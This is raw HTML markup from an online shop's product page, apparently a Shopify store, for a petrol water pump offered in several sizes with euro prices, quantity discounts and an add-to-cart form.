            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;4.8|23 459 Доволни клиенти</span>
    </div>
  
</div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p>🚚<strong>Експресна доставка</strong> - до 2 работни дни</p><p>💵<strong>Удобно плащане</strong> - наложен платеж</p><p>🛡️<strong>Безопасност</strong> - тествай преди да платиш</p><p>🔄<strong>Безпроблемно връщане</strong> - върни по всяко време до 14 дни</p>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--26568846541133__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Κανονική τιμή</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €132,42
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Κανονική τιμή</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €132,42
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Τιμή έκπτωσης</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Τιμή μονάδας</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;ανά&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Εξαντλήθηκε
    </span></div>
</div>
              <div ><form method="post" action="/el/cart/add" id="product-form-installment-template--26568846541133__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="33293146194002">
                  
<input type="hidden" name="product-id" value="4958250893394" /><input type="hidden" name="section-id" value="template--26568846541133__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--26568846541133__main"
    class="no-js-hidden"
    data-section="template--26568846541133__main"
    data-url="/el/products/%D0%B1%D0%B5%D0%BD%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D0%B0-%D0%B2%D0%BE%D0%B4%D0%BD%D0%B0-%D0%BF%D0%BE%D0%BC%D0%BF%D0%B0"
    
    data-disable-prepend=""
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--26568846541133__main-option_1_label_container'>
            <label class="form__label" for="Option-template--26568846541133__main-0">
              
                <span id="custom-label-template--26568846541133__main-1">
                  
                  
                  Size - 2"
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--26568846541133__main-1-0"
        name="Size"
        value="2&quot;"
        form="product-form-template--26568846541133__main"
        
          checked
        
        
      >
      <label class="accent-color-text" for="template--26568846541133__main-1-0">
        2"<span class="visually-hidden">Η παραλλαγή εξαντλήθηκε ή δεν είναι διαθέσιμη</span>
      </label>
<input
        type="radio"
        id="template--26568846541133__main-1-1"
        name="Size"
        value="3&quot;"
        form="product-form-template--26568846541133__main"
        
        
      >
      <label class="accent-color-text" for="template--26568846541133__main-1-1">
        3"<span class="visually-hidden">Η παραλλαγή εξαντλήθηκε ή δεν είναι διαθέσιμη</span>
      </label>
<input
        type="radio"
        id="template--26568846541133__main-1-2"
        name="Size"
        value="1&quot;"
        form="product-form-template--26568846541133__main"
        
        
          class="disabled"
        
      >
      <label class="accent-color-text" for="template--26568846541133__main-1-2">
        1"<span class="visually-hidden">Η παραλλαγή εξαντλήθηκε ή δεν είναι διαθέσιμη</span>
      </label>
<input
        type="radio"
        id="template--26568846541133__main-1-3"
        name="Size"
        value="1.5"
        form="product-form-template--26568846541133__main"
        
        
          class="disabled"
        
      >
      <label class="accent-color-text" for="template--26568846541133__main-1-3">
        1.5<span class="visually-hidden">Η παραλλαγή εξαντλήθηκε ή δεν είναι διαθέσιμη</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":33293146194002,"title":"2\"","option1":"2\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Бензинова водна помпа - 2\"","public_title":"2\"","options":["2\""],"price":13242,"weight":20000,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33293146226770,"title":"3\"","option1":"3\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Бензинова водна помпа - 3\"","public_title":"3\"","options":["3\""],"price":15288,"weight":20000,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46913365541197,"title":"1\"","option1":"1\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Бензинова водна помпа - 1\"","public_title":"1\"","options":["1\""],"price":10175,"weight":20000,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51623602848077,"title":"1.5","option1":"1.5","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Бензинова водна помпа - 1.5","public_title":"1.5","options":["1.5"],"price":10175,"weight":20000,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--26568846541133__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--26568846541133__main">Παραλλαγές προϊόντος</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--26568846541133__main"
        class="select__select"
        form="product-form-template--26568846541133__main"
      ><option
            
              selected="selected"
            
            
            value="33293146194002"
          >2" - €132,42</option><option
            
            
            value="33293146226770"
          >3" - €152,88</option><option
            
            
              disabled
            
            value="46913365541197"
          >1" - €101,75 - Εξαντλήθηκε</option><option
            
            
              disabled
            
            value="51623602848077"
          >1.5 - €101,75 - Εξαντλήθηκε</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<quantity-breaks
  class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--space-images quantity-breaks--has-badge"
  id="quantity-breaks-template--26568846541133__main"
  data-section="template--26568846541133__main"
  data-items="3"
  
  data-update-prices="false"
  data-money-format="€{{amount_with_comma_separator}}"
  style="--pickers-overlay-opacity:0;--pickers-hover-overlay-opacity:0;--items-count:3;--image-width:70%;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>Купи повече и спести</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--26568846541133__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break quantity-break--no-badge"
        data-quantity="1"
        data-input="input_1"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Купи [quantity]">
                  


  Купи 1

                </span>
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="Спестяваш [amount_saved]">
                


  
  Спестяваш <span>€0</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price]">
                


  
  <span>€132,42</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update hidden" data-text="[compare_price]">
                


  
  <span>€132,42</span>

              </span>
            
          </div>
        </div>
        
          
        
      </label>
    
    
      
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--26568846541133__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break quantity-break--badge"
        data-quantity="2"
        data-input="input_2"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
          <p class="quantity-break__badge dynamic-price variant-price-update" data-text="Най-Популярно">
            


  Най-Популярно

          </p>
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Купи [quantity]">
                  


  Купи 2

                </span>
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="Спестяваш [amount_saved]">
                


  
  Спестяваш <span>€0</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price]">
                


  
  <span>€264,84</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update hidden" data-text="[compare_price]">
                


  
  <span>€264,84</span>

              </span></div>
        </div>
        
          
            <div class="quantity-break__variants">
              
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="33293146194002"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="33293146194002"
                      >
<option
                            value="2&quot;"
                            
                              selected="selected"
                            
                          >
                            2"
                          </option>
                        
<option
                            value="3&quot;"
                            
                          >
                            3"
                          </option>
                        
<option
                            value="1&quot;"
                            
                          >
                            1&quot; - Μη διαθέσιμο
                          </option>
                        
<option
                            value="1.5"
                            
                          >
                            1.5 - Μη διαθέσιμο
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="33293146194002"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="33293146194002"
                      >
<option
                            value="2&quot;"
                            
                              selected="selected"
                            
                          >
                            2"
                          </option>
                        
<option
                            value="3&quot;"
                            
                          >
                            3"
                          </option>
                        
<option
                            value="1&quot;"
                            
                          >
                            1&quot; - Μη διαθέσιμο
                          </option>
                        
<option
                            value="1.5"
                            
                          >
                            1.5 - Μη διαθέσιμο
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--26568846541133__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break quantity-break--no-badge"
        data-quantity="3"
        data-input="input_3"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Купи [quantity]">
                  


  Купи 3

                </span>
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="Спестяваш [amount_saved]">
                


  
  Спестяваш <span>€0</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price]">
                


  
  <span>€397,26</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update hidden" data-text="[compare_price]">
                


  
  <span>€397,26</span>

              </span></div>
        </div>
        
          
            <div class="quantity-break__variants">
              
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="33293146194002"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="33293146194002"
                      >
<option
                            value="2&quot;"
                            
                              selected="selected"
                            
                          >
                            2"
                          </option>
                        
<option
                            value="3&quot;"
                            
                          >
                            3"
                          </option>
                        
<option
                            value="1&quot;"
                            
                          >
                            1&quot; - Μη διαθέσιμο
                          </option>
                        
<option
                            value="1.5"
                            
                          >
                            1.5 - Μη διαθέσιμο
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="33293146194002"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="33293146194002"
                      >
<option
                            value="2&quot;"
                            
                              selected="selected"
                            
                          >
                            2"
                          </option>
                        
<option
                            value="3&quot;"
                            
                          >
                            3"
                          </option>
                        
<option
                            value="1&quot;"
                            
                          >
                            1&quot; - Μη διαθέσιμο
                          </option>
                        
<option
                            value="1.5"
                            
                          >
                            1.5 - Μη διαθέσιμο
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="2"
                  data-selected-id="33293146194002"
                >
                  <span class="quantity-break__selector-item__number">#3</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="33293146194002"
                      >
<option
                            value="2&quot;"
                            
                              selected="selected"
                            
                          >
                            2"
                          </option>
                        
<option
                            value="3&quot;"
                            
                          >
                            3"
                          </option>
                        
<option
                            value="1&quot;"
                            
                          >
                            1&quot; - Μη διαθέσιμο
                          </option>
                        
<option
                            value="1.5"
                            
                          >
                            1.5 - Μη διαθέσιμο
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
  </div>

  <script data-has-variants="true" type="application/json">
    [{"id":33293146194002,"title":"2\"","option1":"2\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Бензинова водна помпа - 2\"","public_title":"2\"","options":["2\""],"price":13242,"weight":20000,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33293146226770,"title":"3\"","option1":"3\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Бензинова водна помпа - 3\"","public_title":"3\"","options":["3\""],"price":15288,"weight":20000,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46913365541197,"title":"1\"","option1":"1\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Бензинова водна помпа - 1\"","public_title":"1\"","options":["1\""],"price":10175,"weight":20000,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51623602848077,"title":"1.5","option1":"1.5","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Бензинова водна помпа - 1.5","public_title":"1.5","options":["1.5"],"price":10175,"weight":20000,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>


<style>
  #ProductSubmitButton-template--26568846541133__main,
  #SectionAtcBtn-template--26568846541133__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--26568846541133__main"
      class="product-form main-product-form"
      data-section="template--26568846541133__main"
      data-options="Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/el/cart/add" id="product-form-template--26568846541133__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--26568846541133__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="33293146194002"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--26568846541133__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Προσθήκη στο καλάθι
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="4958250893394" /><input type="hidden" name="section-id" value="template--26568846541133__main" /></form></product-form><link href="//stivo.bg/cdn/shop/t/14/assets/component-pickup-availability.css?v=132348821858131657411764145390" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/el"
      data-variant-id="33293146194002"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Δεν ήταν δυνατή η φόρτωση της διαθεσιμότητας παραλαβής</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Ανανέωση
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//stivo.bg/cdn/shop/t/14/assets/pickup-availability.js?v=79308454523338307861764145390" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 